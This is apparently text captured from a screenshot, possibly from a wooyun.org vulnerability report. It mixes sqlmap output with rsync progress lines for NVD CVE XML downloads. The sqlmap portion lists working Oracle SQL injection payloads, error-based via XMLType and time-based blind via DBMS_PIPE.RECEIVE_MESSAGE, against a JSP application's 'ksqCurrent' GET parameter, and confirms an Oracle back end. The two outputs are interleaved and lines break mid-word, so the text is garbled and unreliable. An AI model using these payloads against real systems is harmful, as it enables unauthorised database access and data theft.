 nvdcve-2.0-2002.xml
Parameter: ksqCurrent (GET)
19,476,277 100% 35.62kB/s 0:08:53 (xfr#3, to-chk=61/65)
    Type: error-based
    Title: Oracle AND error-based - WHERE or HAVING clause (XMLType)
    Payload: kslbdmCurrent=01&ksqCurrent=1504' AND 4165=(SELECT UPPER(XMLType(CHR(60)||CHR(58)||CHR(113)||CHR(113)||CHR(98)||CHR(107)||CHR(113)||(SELECT (CASE
 WHEN (4165=4165) THEN 1 ELSE 0 END) FROM DUAL)||CHR(113)||CHR(118)||CHR(113)||CHR(118)||CHR(113)||CHR(62))) FROM DUAL) AND 'sXdk'='sXdk&zcqCurrent=152 kslbdm
Current=01
5,694,720 100% 36.27kB/s 0:02:33 (xfr#5, to-chk=59/65)
nvdcve-2.0-2003.xml.asc
    Type: AND/OR time-based blind
198 100% 0.21kB/s 0:00:00 (xfr#6, to-chk=58/65)
    Title: Oracle AND time-based blind
nvdcve-2.0-2004.xml
    Payload: kslbdmCurrent=01&ksqCurrent=1504' AND 3930=DBMS_PIPE.RECEIVE_MESSAGE(CHR(111)||CHR(78)||CHR(73)||CHR(78),5) AND 'NjYa'='NjYa&zcqCurrent=152 kslbd
mCurrent=01
nvdcve-2.0-2004.xml.asc
---
198 100% 193.36kB/s 0:00:00 (xfr#8, to-chk=56/65)
[00:48:40] [INFO] the back-end DBMS is Oracle
nvdcve-2.0-2005.xml
web application technology: JSP
983,040 5% 24.08kB/s 0:12:03
back-end DBMS: Oracle
www.wooyun.org